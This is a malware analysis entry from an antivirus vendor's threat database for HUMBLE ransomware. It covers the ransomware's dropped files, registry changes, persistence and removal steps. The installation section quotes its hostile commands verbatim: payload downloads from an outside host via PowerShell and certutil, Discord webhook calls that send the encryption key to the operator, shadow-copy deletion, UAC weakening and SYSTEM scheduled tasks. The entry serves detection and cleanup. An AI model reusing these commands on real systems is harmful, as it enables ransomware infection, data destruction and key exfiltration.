Ransom.Win32.HUMBLE.THBAGBB
Trojan-Ransom.FileCrypter (IKARUS)
Windows


Threat Type: Ransomware
Destructiveness: No
Encrypted: Yes
In the wild: Yes
OVERVIEW
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
As of this writing, the said sites are inaccessible.
It drops files as ransom note.
TECHNICAL DETAILS
Arrival Details
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
Installation
This Ransomware drops the following files:
- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp
- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\{Random 4 Characters}.bat
- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\aescrypt.exe -> encryptor
- %User Temp%\{Random 4 Characters}.tmp\DiscordSendWebhook.exe
- %User Temp%\kill.bat -> kills the task manager process.
- %User Temp%\final.exe -> Destroys MBR
- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\extd.exe -> Trojan.Win32.HUMBLE.A
It adds the following processes:
- "%System%\cmd.exe" /c "%User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\{Random 4 Characters}.bat {Malware File Path and Name}"
- REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "PromptOnSecureDesktop" /t REG_DWORD /d "0" /f
- REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "ConsentPromptBehaviorAdmin" /t REG_DWORD /d "0" /f
- REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "EnableLUA" /t REG_DWORD /d "1" /f
- REG ADD "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Keyboard Layout" /v "Scancode Map" /t REG_BINARY /d {Hex Values}
- REG ADD "HKEY_CURRENT_USER\Software\Microsoft\Windows\Policies\System" /v "DisableTaskMgr" /t REG_DWORD /d "1" /f
- REG ADD "HKEY_CURRENT_USER\Control Panel\Mouse" /v SwapMouseButtons /t REG_SZ /d "1" /f
- attrib +r +s +h +a +i "%User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\aescrypt.exe"
- attrib +r +s +h +a +i "%User Temp%\{Random 4 Characters}.tmp\DiscordSendWebhook.exe"
- %User Temp%\{Random 4 Characters}.tmp\DiscordSendWebhook.exe -m ":writing_hand:Currently encrypting files... Please wait until the password and fake btc acc are sended" https://discord.com/api/webhooks/{BLOCKED}0047/DHTqigSoy72GqbbicAGvijeiMetfkvr8QL0UVyVIbp-4tehVd6_cnFln19Z4Ro5R76Ci
- powershell start -verb runas cmd.exe /ArgumentList "/c kill.bat" /filepath "%User Temp" /WindowsStyle hidden
- taskkill /f /im opera.exe
- taskkill /f /im chrome.exe
- taskkill /f /im firefox.exe
- taskkill /f /im iexplore.exe
- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\aescrypt.exe -e -p {Key} -o "{File Name}.lck" "{Original File Name}" -> Encryption
- powershell.exe -c (new-object System.Net.WebClient).DownloadFile(https://cdn-115.{BLOCKED}le.com/9821W1G5p3/542b7e19-1612884386/gameover.exe',%User Temp%\final.exe'
- powershell.exe -c Invoke-WebRequest -Uri https://cdn-115.{BLOCKED}le.com/9821W1G5p3/542b7e19-1612884386/gameover.exe -OutFile %User Temp%\final.exe
- certutil -urlcache -split -f https://cdn-115.{BLOCKED}le.com/9821W1G5p3/542b7e19-1612884386/gameover.exe %User Temp%\final.exe
- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\extd.exe "/download" "https://cdn-115.{BLOCKED}le.com/9821W1G5p3/542b7e19-1612884386/gameover.exe" "%User Temp%\final.exe"
- %System%\cmd.exe /c dir * /a-D /b /oS
- "C:\Users\DYITUS~1\AppData\Local\Temp\4A5F.tmp\DiscordSendWebhook" -m ":satellite: New Crypt from {User Name}, Password: {BLOCKED}KRZcLzoWktvlCk4U03uaqWOIE1 , FakeAccount: {BLOCKED}nBoc9SkLgfQRyfgmeFNv4P, PersonalKey:||{Key}||" -w https://discord.com/api/webhooks/{BLOCKED}452915/jhcjthfZ4SBzzZNBbqZ9xII5kv9CycOOacxLmktf6BQQn-FYteG1I-Ntg02B-4UphE4K;
- schtasks /create /sc onlogon /tn UpdateWuauclt /rl highest /tr "{Malware File Path and Name" /RU "SYSTEM" /f
- schtasks /create /sc DAILY /tn UpdateWuaucltHelper /rl highest /tr "%User Temp%\final.exe" /RU "SYSTEM" /MO 5
- wmic shadowcopy delete
- vssadmin delete shadows /all /quiet
It creates the following folders:
- %User Temp%\{Random 4 Characters}.tmp\
- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\
(Note: %User Temp% is the current user's Temp folder, which is usually C:\Documents and Settings\{user name}\Local Settings\Temp on Windows 2000(32-bit), XP, and Server 2003(32-bit), or C:\Users\{user name}\AppData\Local\Temp on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit).)
Autostart Technique
This Ransomware drops the following file(s) in the Windows Common Startup folder to enable its automatic execution at every system startup:
- %Common Startup%\{Malware File Name}.exe
(Note: %Common Startup% is the startup folder for all users, which is usually C:\Documents and Settings\All Users\Start Menu\Programs\Startup on Windows 2000, XP, and Server 2003, or C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup on Windows Vista, 7, and 8.)
Other System Modifications
This Ransomware adds the following registry entries:
HKEY_CURRENT_USER\Software\Microsoft\
Windows\CurrentVersion\Policies\
System
DisableTaskMgr = 1
HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\
Control\Keyboard Layout
Scancode Map = {Hex Values}
It modifies the following registry entries:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows\CurrentVersion\Policies\
System
PromptOnSecureDesktop = 0
(Note: The default value data of the said registry entry is 1.)
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows\CurrentVersion\Policies\
System
ConsentPromptBehaviorAdmin = 0
(Note: The default value data of the said registry entry is 5.)
HKEY_CURRENT_USER\Control Panel\Mouse
SwapMouseButtons = 1
(Note: The default value data of the said registry entry is 0.)
It uses Windows Management Instrumentation (WMI) to delete volume shadow copies:
- wmic shadowcopy delete
Process Termination
This Ransomware terminates the following processes if found running in the affected system's memory:
- taskmgr.exe
- opera.exe
- firefox.exe
- iexplore.exe
- chrome.exe
Download Routine
This Ransomware connects to the following URL(s) to download its component file(s):
- https://cdn-115.{BLOCKED}le.com/9821W1G5p3/542b7e19-1612884386/gameover.exe - Download Final.exe
As of this writing, the said sites are inaccessible.
Other Details
This Ransomware does the following:
- The Ransomware sends a report to the Malware Operator’s Discord WebHook Panel via custom-made, Auto-It compiled Discord WebHook binary.
- https://discord.com/api/webhooks/{BLOCKED}573722710047/{BLOCKED}Soy72GqbbicAGvijeiMetfkvr8QL0UVyVIbp-4tehVd6_cnFln19Z4Ro5R76Ci
It adds the following scheduled tasks:
- Name: UpdateWuauclt
- Trigger: On Logon
- Action: "{Malware File Path and Name}"
- Name: UpdateWuaucltHelper
- Trigger: Daily
- Action: "%User Temp%\final.exe"
(Note: %User Temp% is the current user's Temp folder, which is usually C:\Documents and Settings\{user name}\Local Settings\Temp on Windows 2000(32-bit), XP, and Server 2003(32-bit), or C:\Users\{user name}\AppData\Local\Temp on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit).)
Ransomware Routine
This Ransomware appends the following extension to the file name of the encrypted files:
- .lck

It drops the following file(s) as ransom note:
- %Desktop%\Pay2Decrypt{Number of Instance}.txt
SOLUTION
Step 1
Before doing any scans, Windows 7, Windows 8, Windows 8.1, and Windows 10 users must disable System Restore to allow full scanning of their computers.
Step 2
Note that not all files, folders, and registry keys and entries are installed on your computer during this malware's/spyware's/grayware's execution. This may be due to incomplete installation or other operating system conditions. If you do not find the same files/folders/registry information, please proceed to the next step.
Step 3
Restart in Safe Mode
Step 4
Delete this registry value
Important: Editing the Windows Registry incorrectly can lead to irreversible system malfunction. Please do this step only if you know how or you can ask assistance from your system administrator. Else, check this Microsoft article first before modifying your computer's registry.
- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System
- DisableTaskMgr - 1
- HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Keyboard Layout
- Scancode Map - {Hex Values}
Step 5
Restore this modified registry value
Important: Editing the Windows Registry incorrectly can lead to irreversible system malfunction. Please do this step only if you know how or you can ask assistance from your system administrator. Else, check this Microsoft article first before modifying your computer's registry.
- In HKEY_CURRENT_USER\Control Panel\Mouse
- From: SwapMouseButtons = 1
To: SwapMouseButtons = 0
- From: SwapMouseButtons = 1
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System
- From: PromptOnSecureDesktop = 0
To: PromptOnSecureDesktop = 1
- From: PromptOnSecureDesktop = 0
- From: ConsentPromptBehaviorAdmin = 0
To: ConsentPromptBehaviorAdmin = 1
Step 6
Delete the Scheduled Tasks added by this malware/grayware
To delete the added Scheduled Task file:
For Windows 7, Windows Server 2008 (R2), Windows 8, Windows 8.1, Windows 10, and Windows Server 2012 (R2):
- Open the Windows Task Scheduler. To do this:
• On Windows 7, and Windows Server 2008 (R2), click Start, type taskschd.msc in the Search input field, then press Enter.
• On Windows 8, Windows 8.1, 10 and Windows Server 2012, right-click on the lower left corner of the screen, click Run, type taskschd.msc, then press Enter. - In the left panel of the Task Scheduler Window, click Task Scheduler Library.
- In the upper-middle panel, click a Task.
- In the lower middle panel, click the Actions tab
- Check if the malware path and file name exists in the task. To do this, check the value in the Details column under the Actions tab.
- If found, select the task and press DELETE and click Yes to delete the task.
- Repeat the steps above for the remaining tasks.
Step 7
Search and delete these folders
- %User Temp%\{Random 4 Characters}.tmp\
- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\
Step 8
Search and delete this file
- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp
- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\extd.exe
- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\{Random 4 Characters}.bat
- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\aescrypt.exe
- %User Temp%\{Random 4 Characters}.tmp\DiscordSendWebhook.exe
- %User Temp%\kill.bat
- %User Temp%\final.exe
Step 9
Restart in normal mode and scan your computer with your Trend Micro product for files detected as Ransom.Win32.HUMBLE.THBAGBB. If the detected files have already been cleaned, deleted, or quarantined by your Trend Micro product, no further step is required. You may opt to simply delete the quarantined files. Please check this Knowledge Base page for more information.
Did this description help? Tell us how we did.


